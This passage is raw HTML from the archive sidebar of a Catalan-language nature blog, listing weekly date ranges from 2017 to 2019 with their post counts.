<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_03_archive.html'>
3 de març - 10 de març
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_24_archive.html'>
24 de febrer - 3 de març
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_17_archive.html'>
17 de febrer - 24 de febrer
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_10_archive.html'>
10 de febrer - 17 de febrer
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_03_archive.html'>
3 de febrer - 10 de febrer
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_27_archive.html'>
27 de gener - 3 de febrer
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_20_archive.html'>
20 de gener - 27 de gener
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_13_archive.html'>
13 de gener - 20 de gener
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_06_archive.html'>
6 de gener - 13 de gener
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2044)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_30_archive.html'>
30 de desembre - 6 de gener
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_23_archive.html'>
23 de desembre - 30 de desembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_16_archive.html'>
16 de desembre - 23 de desembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_09_archive.html'>
9 de desembre - 16 de desembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_02_archive.html'>
2 de desembre - 9 de desembre
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_25_archive.html'>
25 de novembre - 2 de desembre
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_18_archive.html'>
18 de novembre - 25 de novembre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_11_archive.html'>
11 de novembre - 18 de novembre
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_04_archive.html'>
4 de novembre - 11 de novembre
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_28_archive.html'>
28 d&#8217;octubre - 4 de novembre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_21_archive.html'>
21 d&#8217;octubre - 28 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_14_archive.html'>
14 d&#8217;octubre - 21 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_07_archive.html'>
7 d&#8217;octubre - 14 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_30_archive.html'>
30 de setembre - 7 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_23_archive.html'>
23 de setembre - 30 de setembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_16_archive.html'>
16 de setembre - 23 de setembre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_09_archive.html'>
9 de setembre - 16 de setembre
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_02_archive.html'>
2 de setembre - 9 de setembre
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_26_archive.html'>
26 d&#8217;agost - 2 de setembre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_19_archive.html'>
19 d&#8217;agost - 26 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_12_archive.html'>
12 d&#8217;agost - 19 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_05_archive.html'>
5 d&#8217;agost - 12 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_29_archive.html'>
29 de juliol - 5 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_22_archive.html'>
22 de juliol - 29 de juliol
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_15_archive.html'>
15 de juliol - 22 de juliol
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_08_archive.html'>
8 de juliol - 15 de juliol
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_01_archive.html'>
1 de juliol - 8 de juliol
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_24_archive.html'>
24 de juny - 1 de juliol
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_17_archive.html'>
17 de juny - 24 de juny
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_10_archive.html'>
10 de juny - 17 de juny
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_03_archive.html'>
3 de juny - 10 de juny
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_27_archive.html'>
27 de maig - 3 de juny
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_20_archive.html'>
20 de maig - 27 de maig
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_13_archive.html'>
13 de maig - 20 de maig
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_06_archive.html'>
6 de maig - 13 de maig
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_29_archive.html'>
29 d&#8217;abril - 6 de maig
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_22_archive.html'>
22 d&#8217;abril - 29 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_15_archive.html'>
15 d&#8217;abril - 22 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_08_archive.html'>
8 d&#8217;abril - 15 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_01_archive.html'>
1 d&#8217;abril - 8 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_25_archive.html'>
25 de març - 1 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_18_archive.html'>
18 de març - 25 de març
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_11_archive.html'>
11 de març - 18 de març
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_04_archive.html'>
4 de març - 11 de març
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_25_archive.html'>
25 de febrer - 4 de març
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_18_archive.html'>
18 de febrer - 25 de febrer
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_11_archive.html'>
11 de febrer - 18 de febrer
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_04_archive.html'>
4 de febrer - 11 de febrer
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_28_archive.html'>
28 de gener - 4 de febrer
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_21_archive.html'>
21 de gener - 28 de gener
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_14_archive.html'>
14 de gener - 21 de gener
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_07_archive.html'>
7 de gener - 14 de gener
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1954)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_31_archive.html'>
31 de desembre - 7 de gener
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_24_archive.html'>
24 de desembre - 31 de desembre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_17_archive.html'>
17 de desembre - 24 de desembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_10_archive.html'>
10 de desembre - 17 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_03_archive.html'>
3 de desembre - 10 de desembre
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_26_archive.html'>
26 de novembre - 3 de desembre
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_19_archive.html'>
19 de novembre - 26 de novembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_12_archive.html'>
12 de novembre - 19 de novembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_05_archive.html'>
5 de novembre - 12 de novembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_29_archive.html'>
29 d&#8217;octubre - 5 de novembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_22_archive.html'>
22 d&#8217;octubre - 29 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_15_archive.html'>
15 d&#8217;octubre - 22 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_08_archive.html'>
8 d&#8217;octubre - 15 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_01_archive.html'>
1 d&#8217;octubre - 8 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_24_archive.html'>
24 de setembre - 1 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_17_archive.html'>
17 de setembre - 24 de setembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_10_archive.html'>
10 de setembre - 17 de setembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_03_archive.html'>
3 de setembre - 10 de setembre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_27_archive.html'>
27 d&#8217;agost - 3 de setembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_20_archive.html'>
20 d&#8217;agost - 27 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_13_archive.html'>
13 d&#8217;agost - 20 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_06_archive.html'>
6 d&#8217;agost - 13 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_30_archive.html'>
30 de juliol - 6 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
